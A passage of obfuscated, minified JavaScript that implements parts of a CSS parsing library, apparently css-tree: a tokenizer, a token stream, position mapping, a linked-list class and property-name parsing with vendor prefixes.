P=J(0x1a1e),m=J(0x1dd3),l=J(0x20a0);function I(x){const eJ=a2X;return null!==x&&eJ(0x80e)===x[eJ(0xe77)]&&('-'===x[eJ(0xaa2)][x[eJ(0xaa2)][eJ(0x786)]-0x1]||'+'===x[eJ(0xaa2)][x[eJ(0xaa2)][eJ(0x786)]-0x1]);}const O={'getNode':P['A'],'onWhiteSpace'(x,h){const eP=a2X;I(x)&&(x[eP(0xaa2)]='\x20'+x[eP(0xaa2)]),I(h[eP(0xd07)])&&(h[eP(0xd07)][eP(0xaa2)]+='\x20');},'expression':m['A'],'var':l['A']};},0xab3:(y,Y,J)=>{'use strict';const el=a2X;J['d'](Y,{'A':()=>I});var P=J(0xd15),m=J(0x9f5);function l(O){const eo=a2X,x=O[eo(0x134)],h=x[eo(0x786)],j=x[eo(0x786)]>0x0?(0x0,m['vr'])(x[eo(0x952)](0x0)):0x0,K=(0x0,P['N'])(O[eo(0x777)],h),b=(0x0,P['N'])(O[eo(0xdd)],h);let T=O[eo(0xf3c)],v=O[eo(0xcc2)];for(let A=j;A<h;A++){const U=x[eo(0x952)](A);K[A]=T,b[A]=v++,0xa!==U&&0xd!==U&&0xc!==U||(0xd===U&&A+0x1<h&&0xa===x[eo(0x952)](A+0x1)&&(A++,K[A]=T,b[A]=v),T++,v=0x1);}K[h]=T,b[h]=v,O[eo(0x777)]=K,O[eo(0xdd)]=b,O[eo(0xa0c)]=!0x0;}class I{constructor(O,x,h,j){const em=a2X;this[em(0xa4b)](O,x,h,j),this[em(0x777)]=null,this[em(0xdd)]=null;}[el(0xa4b)](O='',x=0x0,h=0x1,j=0x1){const eI=el;this[eI(0x134)]=O,this[eI(0x240)]=x,this[eI(0xf3c)]=h,this[eI(0xcc2)]=j,this[eI(0xa0c)]=!0x1;}[el(0x677)](O,x){const eO=el;return this[eO(0xa0c)]||l(this),{'source':x,'offset':this[eO(0x240)]+O,'line':this[eO(0x777)][O],'column':this[eO(0xdd)][O]};}[el(0x969)](O,x,h){const ex=el;return this[ex(0xa0c)]||l(this),{'source':h,'start':{'offset':this[ex(0x240)]+O,'line':this[ex(0x777)][O],'column':this[ex(0xdd)][O]},'end':{'offset':this[ex(0x240)]+x,'line':this[ex(0x777)][x],'column':this[ex(0xdd)][x]}};}}},0x1f39:(y,Y,J)=>{'use strict';const ej=a2X;J['d'](Y,{'e':()=>b});var P=J(0xd15),m=J(0x1945),I=J(0x1738),O=J(0xb59);const x=0xffffff,h=0x18,j=new Uint8Array(0x20);function K(T){return 0x0!==j[T];}j[O['zt']]=O['no'],j[O['AJ']]=O['no'],j[O['hk']]=O['Oh'],j[O['X6']]=O['Q0'];class b{constructor(T,v){const eh=a2X;this[eh(0xa4b)](T,v);}[ej(0x723)](){const ee=ej;this[ee(0xc2f)]=!0x1,this[ee(0x53a)]=-0x1,this[ee(0xff)]=0x0,this[ee(0xcec)]=this[ee(0x571)],this[ee(0x2a5)]=this[ee(0x571)];}[ej(0xa4b)](T='',v=()=>{}){const eK=ej,A=(T=String(T||''))[eK(0x786)],U=(0x0,P['N'])(this[eK(0x906)],T[eK(0x786)]+0x1),S=(0x0,P['N'])(this[eK(0xee5)],T[eK(0x786)]+0x1);let V=0x0,g=-0x1,D=0x0,w=T[eK(0x786)];this[eK(0x906)]=null,this[eK(0xee5)]=null,S[eK(0x20a)](0x0),v(T,(k,M,E)=>{const B=V++;if(U[B]=k<<h|E,-0x1===g&&(g=M),S[B]=w,k===D){const R=S[w];S[w]=B,w=R,D=j[U[R]>>h];}else K(k)&&(w=B,D=j[k]);}),U[V]=O['LT']<<h|A,S[V]=V;for(let k=0x0;k<V;k++){const M=S[k];if(M<=k){const E=S[M];E!==k&&(S[k]=E);}else M>V&&(S[k]=V);}this[eK(0x134)]=T,this[eK(0x571)]=-0x1===g?0x0:g,this[eK(0x9ec)]=V,this[eK(0x906)]=U,this[eK(0xee5)]=S,this[eK(0x723)](),this[eK(0x5b9)]();}[ej(0x20f)](T){const ec=ej;return(T+=this[ec(0x53a)])<this[ec(0x9ec)]?this[ec(0x906)][T]>>h:O['LT'];}[ej(0x630)](T){const eb=ej;for(let v=this[eb(0x53a)];v<this[eb(0x9ec)];v++){const A=this[eb(0x906)][v]>>h;if(A!==O['M$']&&A!==O['Mw']&&0x0==T--)return A;}return O['LT'];}[ej(0xdb0)](T){const eT=ej;return(T+=this[eT(0x53a)])<this[eT(0x9ec)]?this[eT(0x906)][T-0x1]&x:this[eT(0x134)][eT(0x786)];}[ej(0xec3)](T){const ev=ej;for(let v=this[ev(0x53a)];v<this[ev(0x9ec)];v++){const A=this[ev(0x906)][v]>>h;if(A!==O['M$']&&A!==O['Mw']&&0x0==T--)return v-this[ev(0x53a)];}return O['LT'];}[ej(0x59d)](T,v){const eA=ej;return(T+=this[eA(0x53a)])<this[eA(0x9ec)]&&(0x0,m['s0'])(this[eA(0x134)],this[eA(0x906)][T-0x1]&x,this[eA(0x906)][T]&x,v);}[ej(0xd0a)](T){const en=ej;return T===this[en(0x53a)]?this[en(0xcec)]:T>0x0?T<this[en(0x9ec)]?this[en(0x906)][T-0x1]&x:this[en(0x906)][this[en(0x9ec)]]&x:this[en(0x571)];}[ej(0x1ea)](T){const eU=ej;return this[eU(0x134)][eU(0x150)](T,this[eU(0xcec)]);}[ej(0x305)](T){const eS=ej;return this[eS(0xee5)][this[eS(0x53a)]]<T;}[ej(0xd7a)](T,v){const eV=ej;return v?this[eV(0x20f)](v)===O['_i']&&this[eV(0x134)][eV(0x952)](this[eV(0xdb0)](v))===T:this[eV(0xff)]===O['_i']&&this[eV(0x134)][eV(0x952)](this[eV(0xcec)])===T;}[ej(0x82e)](T){const ei=ej;let v=this[ei(0x53a)]+T;v<this[ei(0x9ec)]?(this[ei(0x53a)]=v,this[ei(0xcec)]=this[ei(0x906)][v-0x1]&x,v=this[ei(0x906)][v],this[ei(0xff)]=v>>h,this[ei(0x2a5)]=v&x):(this[ei(0x53a)]=this[ei(0x9ec)],this[ei(0x5b9)]());}[ej(0x5b9)](){const eg=ej;let T=this[eg(0x53a)]+0x1;T<this[eg(0x9ec)]?(this[eg(0x53a)]=T,this[eg(0xcec)]=this[eg(0x2a5)],T=this[eg(0x906)][T],this[eg(0xff)]=T>>h,this[eg(0x2a5)]=T&x):(this[eg(0xc2f)]=!0x0,this[eg(0x53a)]=this[eg(0x9ec)],this[eg(0xff)]=O['LT'],this[eg(0xcec)]=this[eg(0x2a5)]=this[eg(0x134)][eg(0x786)]);}[ej(0xa39)](){const er=ej;for(;this[er(0xff)]===O['M$']||this[er(0xff)]===O['Mw'];)this[er(0x5b9)]();}[ej(0x90b)](T,v){const es=ej;let A=T,U=0x0,S=0x0;V:for(;A<this[es(0x9ec)]&&(U=this[es(0xee5)][A],!(U<T));A++)switch(S=A>0x0?this[es(0x906)][A-0x1]&x:this[es(0x571)],v(this[es(0x134)][es(0x952)](S))){case 0x1:break V;case 0x2:A++;break V;default:K(this[es(0x906)][A]>>h)&&(A=U);}this[es(0x82e)](A-this[es(0x53a)]);}[ej(0x1fd)](T){const eD=ej;for(let v=0x0,A=this[eD(0x571)];v<this[eD(0x9ec)];v++){const U=A,S=this[eD(0x906)][v],V=S&x;A=V,T(S>>h,U,V,v);}}[ej(0xd77)](){const ew=ej,T=new Array(this[ew(0x9ec)]);return this[ew(0x1fd)]((v,A,U,S)=>{const ed=ew;T[S]={'idx':S,'type':I['A'][v],'chunk':this[ed(0x134)][ed(0x150)](A,U),'balance':this[ed(0xee5)][S]};}),T;}}},0xd15:(y,Y,J)=>{'use strict';J['d'](Y,{'N':()=>m});const P=0x4000;function m(l=null,I){const ek=a2X;return null===l||l[ek(0x786)]<I?new Uint32Array(Math[ek(0x1f9)](I+0x400,P)):l;}},0x9f5:(Y,J,P)=>{'use strict';const et=a2X;P['d'](J,{'Eo':()=>T,'GI':()=>q,'Mi':()=>S,'Od':()=>R,'U$':()=>E,'Vv':()=>j,'Ym':()=>B,'Z9':()=>A,'eO':()=>D,'i0':()=>U,'lP':()=>F,'o6':()=>V,'tB':()=>x,'vr':()=>k,'yp':()=>O});const I=0x0;function O(Q){return Q>=0x30&&Q<=0x39;}function x(Q){return O(Q)||Q>=0x41&&Q<=0x46||Q>=0x61&&Q<=0x66;}function j(Q){return Q>=0x41&&Q<=0x5a;}function K(Q){return function(H){return j(H)||function(L){return L>=0x61&&L<=0x7a;}(H);}(Q)||function(H){return H>=0x80;}(Q)||0x5f===Q;}function T(Q){return K(Q)||O(Q)||0x2d===Q;}function A(Q){return 0xa===Q||0xd===Q||0xc===Q;}function U(Q){return A(Q)||0x20===Q||0x9===Q;}function S(Q,H){return 0x5c===Q&&!A(H)&&H!==I;}function V(Q,H,L){return 0x2d===Q?K(H)||0x2d===H||S(H,L):!!K(Q)||0x5c===Q&&S(Q,H);}function D(Q,H,L){return 0x2b===Q||0x2d===Q?O(H)?0x2:0x2e===H&&O(L)?0x3:0x0:0x2e===Q?O(H)?0x2:0x0:O(Q)?0x1:0x0;}function k(Q){return 0xfeff===Q||0xfffe===Q?0x1:0x0;}const M=new Array(0x80),E=0x82,B=0x83,R=0x84,F=0x85;for(let Q=0x0;Q<M[et(0x786)];Q++)M[Q]=U(Q)&&E||O(Q)&&B||K(Q)&&R||((G=Q)>=0x0&&G<=0x8||0xb===G||G>=0xe&&G<=0x1f||0x7f===G)&&F||Q||0x80;var G;function q(H){return H<0x80?M[H]:R;}},0x11ac:(y,Y,J)=>{'use strict';J['d'](Y,{'$C':()=>I['s0'],'A1':()=>x['A'],'A9':()=>P['A9'],'AJ':()=>P['AJ'],'Fg':()=>P['Fg'],'KJ':()=>I['KJ'],'LT':()=>P['LT'],'M$':()=>P['M$'],'Mi':()=>m['Mi'],'Mw':()=>P['Mw'],'Nb':()=>I['Nb'],'Ne':()=>P['Ne'],'Oh':()=>P['Oh'],'Q0':()=>P['Q0'],'Qf':()=>P['Qf'],'Qq':()=>P['Qq'],'Qx':()=>P['Qx'],'VY':()=>P['VY'],'Vw':()=>P['Vw'],'Vy':()=>P['Vy'],'X6':()=>P['X6'],'Z4':()=>I['Z4'],'_i':()=>P['_i'],'eV':()=>h['e'],'fg':()=>P['fg'],'hk':()=>P['hk'],'i0':()=>m['i0'],'lh':()=>P['lh'],'no':()=>P['no'],'o6':()=>m['o6'],'qw':()=>j,'s0':()=>P['s0'],'sR':()=>I['sR'],'tB':()=>m['tB'],'uX':()=>O['A'],'wN':()=>P['wN'],'yQ':()=>I['yQ'],'yp':()=>m['yp'],'zG':()=>P['zG'],'zt':()=>P['zt'],'zu':()=>P['zu']});var P=J(0xb59),m=J(0x9f5),I=J(0x1945),O=J(0x1738),x=J(0xab3),h=J(0x1f39);function j(K,b){const eR=a2X;function T(w){const eu=a2X;return w<S?K[eu(0x952)](w):0x0;}function v(){return D=(0x0,I['yQ'])(K,D),(0x0,m['o6'])(T(D),T(D+0x1),T(D+0x2))?(V=P['fg'],void(D=(0x0,I['Ui'])(K,D))):0x25===T(D)?(V=P['Ne'],void D++):void(V=P['wN']);}function A(){const eM=a2X,w=D;return D=(0x0,I['Ui'])(K,D),(0x0,I['s0'])(K,w,D,eM(0x1ce))&&0x28===T(D)?(D=(0x0,I['yK'])(K,D+0x1),0x22===T(D)||0x27===T(D)?(V=P['zt'],void(D=w+0x4)):void(function(){const eE=eM;for(V=P['s0'],D=(0x0,I['yK'])(K,D);D<K[eE(0x786)];D++){const k=K[eE(0x952)](D);switch((0x0,m['GI'])(k)){case 0x29:return void D++;case m['U$']:return D=(0x0,I['yK'])(K,D),0x29===T(D)||D>=K[eE(0x786)]?void(D<K[eE(0x786)]&&D++):(D=(0x0,I['FW'])(K,D),void(V=P['VY']));case 0x22:case 0x27:case 0x28:case m['lP']:return D=(0x0,I['FW'])(K,D),void(V=P['VY']);case 0x5c:if((0x0,m['Mi'])(k,T(D+0x1))){D=(0x0,I['KJ'])(K,D)-0x1;break;}return D=(0x0,I['FW'])(K,D),void(V=P['VY']);}}}())):0x28===T(D)?(V=P['zt'],void D++):void(V=P['Vy']);}function U(w){const eB=a2X;for(w||(w=T(D++)),V=P['Qf'];D<K[eB(0x786)];D++){const k=K[eB(0x952)](D);switch((0x0,m['GI'])(k)){case w:return void D++;case m['U$']:if((0x0,m['Z9'])(k))return D+=(0x0,I['xC'])(K,D,k),void(V=P['Fg']);break;case 0x5c:if(D===K[eB(0x786)]-0x1)break;const M=T(D+0x1);(0x0,m['Z9'])(M)?D+=(0x0,I['xC'])(K,D+0x1,M):(0x0,m['Mi'])(k,M)&&(D=(0x0,I['KJ'])(K,D)-0x1);}}}const S=(K=String(K||''))[eR(0x786)];let V,g=(0x0,m['vr'])(T(0x0)),D=g;for(;D<S;){const w=K[eR(0x952)](D);switch((0x0,m['GI'])(w)){case m['U$']:V=P['M$'],D=(0x0,I['yK'])(K,D+0x1);break;case 0x22:U();break;case 0x23:(0x0,m['Eo'])(T(D+0x1))||(0x0,m['Mi'])(T(D+0x1),T(D+0x2))?(V=P['Vw'],D=(0x0,I['Ui'])(K,D+0x1)):(V=P['_i'],D++);break;case 0x27:U();break;case 0x28:V=P['AJ'],D++;break;case 0x29:V=P['no'],D++;break;case 0x2b:(0x0,m['eO'])(w,T(D+0x1),T(D+0x2))?v():(V=P['_i'],D++);break;case 0x2c:V=P['A9'],D++;break;case 0x2d:(0x0,m['eO'])(w,T(D+0x1),T(D+0x2))?v():0x2d===T(D+0x1)&&0x3e===T(D+0x2)?(V=P['zG'],D+=0x3):(0x0,m['o6'])(w,T(D+0x1),T(D+0x2))?A():(V=P['_i'],D++);break;case 0x2e:(0x0,m['eO'])(w,T(D+0x1),T(D+0x2))?v():(V=P['_i'],D++);break;case 0x2f:0x2a===T(D+0x1)?(V=P['Mw'],D=K[eR(0x9ce)]('*/',D+0x2),D=-0x1===D?K[eR(0x786)]:D+0x2):(V=P['_i'],D++);break;case 0x3a:V=P['Qx'],D++;break;case 0x3b:V=P['Qq'],D++;break;case 0x3c:0x21===T(D+0x1)&&0x2d===T(D+0x2)&&0x2d===T(D+0x3)?(V=P['lh'],D+=0x4):(V=P['_i'],D++);break;case 0x40:(0x0,m['o6'])(T(D+0x1),T(D+0x2),T(D+0x3))?(V=P['zu'],D=(0x0,I['Ui'])(K,D+0x1)):(V=P['_i'],D++);break;case 0x5b:V=P['hk'],D++;break;case 0x5c:(0x0,m['Mi'])(w,T(D+0x1))?A():(V=P['_i'],D++);break;case 0x5d:V=P['Oh'],D++;break;case 0x7b:V=P['X6'],D++;break;case 0x7d:V=P['Q0'],D++;break;case m['Ym']:v();break;case m['Od']:A();break;default:V=P['_i'],D++;}b(V,g,g=D);}}},0x1738:(y,Y,J)=>{'use strict';const eF=a2X;J['d'](Y,{'A':()=>P});const P=[eF(0xa34),eF(0xc0d),eF(0x2da),eF(0x9c8),eF(0x811),eF(0x988),eF(0x480),eF(0x7cf),eF(0xedb),eF(0xb6f),eF(0xbe6),eF(0xc92),eF(0x2ce),eF(0x7a6),eF(0xde3),eF(0x918),eF(0x496),eF(0x4ec),eF(0x93d),eF(0xe34),eF(0x729),eF(0xdf1),eF(0x660),eF(0x43c),eF(0x67b),eF(0xb2d)];},0xb59:(Y,J,P)=>{'use strict';P['d'](J,{'A9':()=>z,'AJ':()=>Z2,'Fg':()=>V,'LT':()=>I,'M$':()=>q,'Mw':()=>Z6,'Ne':()=>F,'Oh':()=>Z1,'Q0':()=>Z5,'Qf':()=>U,'Qq':()=>W,'Qx':()=>N,'VY':()=>M,'Vw':()=>T,'Vy':()=>O,'X6':()=>Z4,'_i':()=>B,'fg':()=>G,'hk':()=>Z0,'lh':()=>Q,'no':()=>Z3,'s0':()=>D,'wN':()=>R,'zG':()=>H,'zt':()=>j,'zu':()=>K});const I=0x0,O=0x1,j=0x2,K=0x3,T=0x4,U=0x5,V=0x6,D=0x7,M=0x8,B=0x9,R=0xa,F=0xb,G=0xc,q=0xd,Q=0xe,H=0xf,N=0x10,W=0x11,z=0x12,Z0=0x13,Z1=0x14,Z2=0x15,Z3=0x16,Z4=0x17,Z5=0x18,Z6=0x19;},0x1945:(y,Y,J)=>{'use strict';J['d'](Y,{'FW':()=>S,'KJ':()=>v,'Nb':()=>x,'Ui':()=>A,'Z4':()=>K,'s0':()=>j,'sR':()=>V,'xC':()=>O,'yK':()=>b,'yQ':()=>U});var P=J(0x9f5);function I(D,w){const eG=a2X;return w<D[eG(0x786)]?D[eG(0x952)](w):0x0;}function O(D,w,k){return 0xd===k&&0xa===I(D,w+0x1)?0x2:0x1;}function x(D,w,k){const ep=a2X;let M=D[ep(0x952)](w);return(0x0,P['Vv'])(M)&&(M|=0x20),M===k;}function j(D,w,k,M){const eq=a2X;if(k-w!==M[eq(0x786)])return!0x1;if(w<0x0||k>D[eq(0x786)])return!0x1;for(let E=w;E<k;E++){const B=M[eq(0x952)](E-w);let R=D[eq(0x952)](E);if((0x0,P['Vv'])(R)&&(R|=0x20),R!==B)return!0x1;}return!0x0;}function K(D,w){const eQ=a2X;for(;w>=0x0&&(0x0,P['i0'])(D[eQ(0x952)](w));w--);return w+0x1;}function b(D,w){const ea=a2X;for(;w<D[ea(0x786)]&&(0x0,P['i0'])(D[ea(0x952)](w));w++);return w;}function T(D,w){const eH=a2X;for(;w<D[eH(0x786)]&&(0x0,P['yp'])(D[eH(0x952)](w));w++);return w;}function v(D,w){const eL=a2X;if(w+=0x2,(0x0,P['tB'])(I(D,w-0x1))){for(const M=Math[eL(0xd09)](D[eL(0x786)],w+0x5);w<M&&(0x0,P['tB'])(I(D,w));w++);const k=I(D,w);(0x0,P['i0'])(k)&&(w+=O(D,w,k));}return w;}function A(D,w){const eN=a2X;for(;w<D[eN(0x786)];w++){const k=D[eN(0x952)](w);if(!(0x0,P['Eo'])(k)){if(!(0x0,P['Mi'])(k,I(D,w+0x1)))break;w=v(D,w)-0x1;}}return w;}function U(D,w){const eW=a2X;let k=D[eW(0x952)](w);if(0x2b!==k&&0x2d!==k||(k=D[eW(0x952)](w+=0x1)),(0x0,P['yp'])(k)&&(w=T(D,w+0x1),k=D[eW(0x952)](w)),0x2e===k&&(0x0,P['yp'])(D[eW(0x952)](w+0x1))&&(w=T(D,w+=0x2)),x(D,w,0x65)){let M=0x0;k=D[eW(0x952)](w+0x1),0x2d!==k&&0x2b!==k||(M=0x1,k=D[eW(0x952)](w+0x2)),(0x0,P['yp'])(k)&&(w=T(D,w+0x1+M+0x1));}return w;}function S(D,w){const ez=a2X;for(;w<D[ez(0x786)];w++){const k=D[ez(0x952)](w);if(0x29===k){w++;break;}(0x0,P['Mi'])(k,I(D,w+0x1))&&(w=v(D,w));}return w;}function V(D){const K0=a2X;if(0x1===D[K0(0x786)]&&!(0x0,P['tB'])(D[K0(0x952)](0x0)))return D[0x0];let w=parseInt(D,0x10);return(0x0===w||w>=0xd800&&w<=0xdfff||w>0x10ffff)&&(w=0xfffd),String[K0(0x49f)](w);}},0x1aa:(y,Y,J)=>{'use strict';const K1=a2X;J['d'](Y,{'B':()=>m});let P=null;class m{static[K1(0x37e)](l){return{'prev':null,'next':null,'data':l};}constructor(){const K2=K1;this[K2(0x58e)]=null,this[K2(0xc08)]=null,this[K2(0xcba)]=null;}[K1(0x37e)](l){const K3=K1;return m[K3(0x37e)](l);}[K1(0x22e)](l,I){const K4=K1;let O;return null!==P?(O=P,P=P[K4(0xcba)],O[K4(0xf3a)]=l,O[K4(0x5b9)]=I,O[K4(0xcba)]=this[K4(0xcba)]):O={'prev':l,'next':I,'cursor':this[K4(0xcba)]},this[K4(0xcba)]=O,O;}[K1(0x633)](){const K5=K1,{cursor:l}=this;this[K5(0xcba)]=l[K5(0xcba)],l[K5(0xf3a)]=null,l[K5(0x5b9)]=null,l[K5(0xcba)]=P,P=l;}[K1(0x3ee)](l,I,O,x){const K6=K1;let {cursor:h}=this;for(;null!==h;)h[K6(0xf3a)]===l&&(h[K6(0xf3a)]=I),h[K6(0x5b9)]===O&&(h[K6(0x5b9)]=x),h=h[K6(0xcba)];}*[Symbol[K1(0x5df)]](){const K7=K1;for(let l=this[K7(0x58e)];null!==l;l=l[K7(0x5b9)])yield l[K7(0xb37)];}get[K1(0x889)](){const K8=K1;let l=0x0;for(let I=this[K8(0x58e)];null!==I;I=I[K8(0x5b9)])l++;return l;}get[K1(0x8e4)](){const K9=K1;return null===this[K9(0x58e)];}get[K1(0x9d)](){const KZ=K1;return this[KZ(0x58e)]&&this[KZ(0x58e)][KZ(0xb37)];}get[K1(0xd07)](){const KX=K1;return this[KX(0xc08)]&&this[KX(0xc08)][KX(0xb37)];}[K1(0x68a)](l){const Kf=K1;let I=null;this[Kf(0x58e)]=null;for(let O of l){const x=m[Kf(0x37e)](O);null!==I?I[Kf(0x5b9)]=x:this[Kf(0x58e)]=x,x[Kf(0xf3a)]=I,I=x;}return this[Kf(0xc08)]=I,this;}[K1(0x3c0)](){return[...this];}[K1(0x26d)](){return[...this];}[K1(0x484)](l,I=this){const KC=K1,O=this[KC(0x22e)](null,this[KC(0x58e)]);for(;null!==O[KC(0x5b9)];){const x=O[KC(0x5b9)];O[KC(0x5b9)]=x[KC(0x5b9)],l[KC(0xf81)](I,x[KC(0xb37)],x,this);}this[KC(0x633)]();}[K1(0x1ad)](l,I=this){const Ky=K1,O=this[Ky(0x22e)](this[Ky(0xc08)],null);for(;null!==O[Ky(0xf3a)];){const x=O[Ky(0xf3a)];O[Ky(0xf3a)]=x[Ky(0xf3a)],l[Ky(0xf81)](I,x[Ky(0xb37)],x,this);}this[Ky(0x633)]();}[K1(0xb1e)](l,I,O=this){const KY=K1;let x,h=this[KY(0x22e)](null,this[KY(0x58e)]),j=I;for(;null!==h[KY(0x5b9)];)x=h[KY(0x5b9)],h[KY(0x5b9)]=x[KY(0x5b9)],j=l[KY(0xf81)](O,j,x[KY(0xb37)],x,this);return this[KY(0x633)](),j;}[K1(0x8ec)](l,I,O=this){const KJ=K1;let x,h=this[KJ(0x22e)](this[KJ(0xc08)],null),j=I;for(;null!==h[KJ(0xf3a)];)x=h[KJ(0xf3a)],h[KJ(0xf3a)]=x[KJ(0xf3a)],j=l[KJ(0xf81)](O,j,x[KJ(0xb37)],x,this);return this[KJ(0x633)](),j;}[K1(0xda0)](l,I=this){const KP=K1;for(let O=this[KP(0x58e)];null!==O;O=O[KP(0x5b9)])if(l[KP(0xf81)](I,O[KP(0xb37)],O,this))return!0x0;return!0x1;}[K1(0x417)](l,I=this){const Ko=K1,O=new m();for(let x=this[Ko(0x58e)];null!==x;x=x[Ko(0x5b9)])O[Ko(0x2f9)](l[Ko(0xf81)](I,x[Ko(0xb37)],x,this));return O;}[K1(0x8cb)](l,I=this){const Km=K1,O=new m();for(let x=this[Km(0x58e)];null!==x;x=x[Km(0x5b9)])l[Km(0xf81)](I,x[Km(0xb37)],x,this)&&O[Km(0x2f9)](x[Km(0xb37)]);return O;}[K1(0x16d)](l,I,O=this){const Kl=K1;if(null===l)return;const x=this[Kl(0x22e)](null,l);for(;null!==x[Kl(0x5b9)];){const h=x[Kl(0x5b9)];if(x[Kl(0x5b9)]=h[Kl(0x5b9)],I[Kl(0xf81)](O,h[Kl(0xb37)],h,this))break;}this[Kl(0x633)]();}[K1(0xd0c)](l,I,O=this){const KI=K1;if(null===l)return;const x=this[KI(0x22e)](l,null);for(;null!==x[KI(0xf3a)];){const h=x[KI(0xf3a)];if(x[KI(0xf3a)]=h[KI(0xf3a)],I[KI(0xf81)](O,h[KI(0xb37)],h,this))break;}this[KI(0x633)]();}[K1(0x9e2)](){const KO=K1;this[KO(0x58e)]=null,this[KO(0xc08)]=null;}[K1(0x1ac)](){const Kx=K1,l=new m();for(let I of this)l[Kx(0x2f9)](I);return l;}[K1(0x985)](l){const Kh=K1;return this[Kh(0x3ee)](null,l,this[Kh(0x58e)],l),null!==this[Kh(0x58e)]?(this[Kh(0x58e)][Kh(0xf3a)]=l,l[Kh(0x5b9)]=this[Kh(0x58e)]):this[Kh(0xc08)]=l,this[Kh(0x58e)]=l,this;}[K1(0xfc)](l){const Kj=K1;return this[Kj(0x985)](m[Kj(0x37e)](l));}[K1(0xed4)](l){const Ke=K1;return this[Ke(0xc7a)](l);}[K1(0x2f9)](l){const KK=K1;return this[KK(0xc7a)](m[KK(0x37e)](l));}[K1(0xc7a)](l,I=null){const Kc=K1;if(null!==I){if(this[Kc(0x3ee)](I[Kc(0xf3a)],l,I,l),null===I[Kc(0xf3a)]){if(this[Kc(0x58e)]!==I)throw new Error(Kc(0x265));this[Kc(0x58e)]=l,I[Kc(0xf3a)]=l,l[Kc(0x5b9)]=I,this[Kc(0x3ee)](null,l);}else I[Kc(0xf3a)][Kc(0x5b9)]=l,l[Kc(0xf3a)]=I[Kc(0xf3a)],I[Kc(0xf3a)]=l,l[Kc(0x5b9)]=I;}else this[Kc(0x3ee)](this[Kc(0xc08)],l,null,l),null!==this[Kc(0xc08)]?(this[Kc(0xc08)][Kc(0x5b9)]=l,l[Kc(0xf3a)]=this[Kc(0xc08)]):this[Kc(0x58e)]=l,this[Kc(0xc08)]=l;return this;}[K1(0x20c)](l,I){const Kb=K1;return this[Kb(0xc7a)](m[Kb(0x37e)](l),I);}[K1(0x5f2)](l){const KT=K1;if(this[KT(0x3ee)](l,l[KT(0xf3a)],l,l[KT(0x5b9)]),null!==l[KT(0xf3a)])l[KT(0xf3a)][KT(0x5b9)]=l[KT(0x5b9)];else{if(this[KT(0x58e)]!==l)throw new Error(KT(0xbe8));this[KT(0x58e)]=l[KT(0x5b9)];}if(null!==l[KT(0x5b9)])l[KT(0x5b9)][KT(0xf3a)]=l[KT(0xf3a)];else{if(this[KT(0xc08)]!==l)throw new Error(KT(0xbe8));this[KT(0xc08)]=l[KT(0xf3a)];}return l[KT(0xf3a)]=null,l[KT(0x5b9)]=null,l;}[K1(0x81a)](l){const Kv=K1;this[Kv(0xc7a)](m[Kv(0x37e)](l));}[K1(0xd0f)](){const KA=K1;return null!==this[KA(0xc08)]?this[KA(0x5f2)](this[KA(0xc08)]):null;}[K1(0xf35)](l){const Kn=K1;this[Kn(0x985)](m[Kn(0x37e)](l));}[K1(0xda2)](){const KU=K1;return null!==this[KU(0x58e)]?this[KU(0x5f2)](this[KU(0x58e)]):null;}[K1(0xcab)](l){const KS=K1;return this[KS(0xe73)](l,this[KS(0x58e)]);}[K1(0x85d)](l){const KV=K1;return this[KV(0xe73)](l);}[K1(0xe73)](l,I){const Ki=K1;return null===l[Ki(0x58e)]||(null!=I?(this[Ki(0x3ee)](I[Ki(0xf3a)],l[Ki(0xc08)],I,l[Ki(0x58e)]),null!==I[Ki(0xf3a)]?(I[Ki(0xf3a)][Ki(0x5b9)]=l[Ki(0x58e)],l[Ki(0x58e)][Ki(0xf3a)]=I[Ki(0xf3a)]):this[Ki(0x58e)]=l[Ki(0x58e)],I[Ki(0xf3a)]=l[Ki(0xc08)],l[Ki(0xc08)][Ki(0x5b9)]=I):(this[Ki(0x3ee)](this[Ki(0xc08)],l[Ki(0xc08)],null,l[Ki(0x58e)]),null!==this[Ki(0xc08)]?(this[Ki(0xc08)][Ki(0x5b9)]=l[Ki(0x58e)],l[Ki(0x58e)][Ki(0xf3a)]=this[Ki(0xc08)]):this[Ki(0x58e)]=l[Ki(0x58e)],this[Ki(0xc08)]=l[Ki(0xc08)]),l[Ki(0x58e)]=null,l[Ki(0xc08)]=null),this;}[K1(0x1ff)](l,I){const Kg=K1;Kg(0x58e)in I?this[Kg(0xe73)](I,l):this[Kg(0xc7a)](I,l),this[Kg(0x5f2)](l);}}},0x12dd:(y,Y,J)=>{'use strict';J(0x1aa);},0x192b:(y,Y,J)=>{'use strict';function P(o,m){const Kr=a2X,l=Object[Kr(0x884)](SyntaxError[Kr(0xc3d)]),I=new Error();return Object[Kr(0xed3)](l,{'name':o,'message':m,get 'stack'(){const Ks=Kr;return(I[Ks(0x86e)]||'')[Ks(0x1ff)](/^(.+\n){1,3}/,o+':\x20'+m+'\x0a');}});}J['d'](Y,{'a':()=>P});},0x122e:(y,Y,J)=>{'use strict';J(0x11ac);},0xc8c:(y,Y,J)=>{'use strict';J['d'](Y,{'MZ':()=>x,'Si':()=>O,'vs':()=>h});const P=new Map(),m=new Map(),I=0x2d,O=function(K){const KD=a2X;if(P[KD(0x933)](K))return P[KD(0xdfe)](K);const b=K[KD(0x445)]();let T=P[KD(0xdfe)](b);if(void 0x0===T){const v=h(b,0x0),A=v?'':j(b,0x0);T=Object[KD(0x379)]({'basename':b[KD(0x670)](A[KD(0x786)]),'name':b,'prefix':A,'vendor':A,'custom':v});}return P[KD(0x29c)](K,T),T;},x=function(K){const Kw=a2X;if(m[Kw(0x933)](K))return m[Kw(0xdfe)](K);let b=K,T=K[0x0];'/'===T?T='/'===K[0x1]?'//':'/':'_'!==T&&'*'!==T&&'$'!==T&&'#'!==T&&'+'!==T&&'&'!==T&&(T='');const v=h(b,T[Kw(0x786)]);if(!v&&(b=b[Kw(0x445)](),m[Kw(0x933)](b))){const V=m[Kw(0xdfe)](b);return m[Kw(0x29c)](K,V),V;}const A=v?'':j(b,T[Kw(0x786)]),U=b[Kw(0x670)](0x0,T[Kw(0x786)]+A[Kw(0x786)]),S=Object[Kw(0x379)]({'basename':b[Kw(0x670)](U[Kw(0x786)]),'name':b[Kw(0x670)](T[Kw(0x786)]),'hack':T,'vendor':A,'prefix':U,'custom':v});return m[Kw(0x29c)](K,S),S;};function h(K,b){const Kd=a2X;return b=b||0x0,K[Kd(0x786)]-b>=0x2&&K[Kd(0x952)](b)===I&&K[Kd(0x952)](b+0x1)===I;}function j(K,b){const 